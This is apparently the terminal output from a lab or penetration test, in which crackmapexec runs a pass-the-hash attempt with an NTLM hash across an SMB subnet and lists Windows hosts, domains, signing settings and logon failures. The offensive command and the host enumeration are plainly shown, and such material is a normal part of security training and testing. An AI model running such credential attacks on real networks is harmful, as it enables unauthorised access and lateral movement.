 └─# crackmapexec smb 172.16.0.0/24 -u user.io -H '78756282d1fcb13c8f94a368ab24235c'
SMB 172.16.0.101 445 2008-1 [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:2008-1) (domain:fsec.cn) (signing:True)
(SMBv1:True)
SMB 172.16.0.101 445 2008-1 [-] fsec.cn\user.io:78756282d1fcb13c8f94a368ab24235c STATUS_LOGON_FAILURE
SMB 172.16.0.102 445 2008-2 [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:2008-2) (domain:fsec.cn) (signing:False)
(SMBv1:True)
SMB 172.16.0.102 445 2008-2 [-] fsec.cn\user.io:78756282d1fcb13c8f94a368ab24235c STATUS_LOGON_FAILURE
SMB 172.16.0.201 445 2020-1 [*] Windows 10.0 Build 20348 x64 (name:2020-1) (domain:fsec.io) (signing:True) (SMBv1:False)
SMB 172.16.0.202 445 2020-2 [*] Windows 10.0 Build 20348 x64 (name:2020-2) (domain:fsec.io) (signing:False) (SMBv1:False)
SMB 172.16.0.201 445 2020-1 [-] fsec.io\user.io:78756282d1fcb13c8f94a368ab24235c STATUS_LOGON_FAILURE
SMB 172.16.0.202 445 2020-2 [-] fsec.io\user.io:78756282d1fcb13c8f94a368ab24235c STATUS_LOGON_FAILURE